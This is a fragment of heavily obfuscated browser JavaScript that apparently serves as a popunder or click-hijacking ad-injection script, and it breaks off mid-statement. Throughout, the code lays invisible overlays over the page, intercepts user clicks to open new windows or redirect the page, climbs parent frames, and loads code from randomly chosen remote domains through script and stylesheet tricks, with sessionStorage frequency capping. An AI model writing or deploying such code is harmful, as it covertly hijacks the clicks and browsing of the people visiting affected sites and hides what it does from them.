$.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var 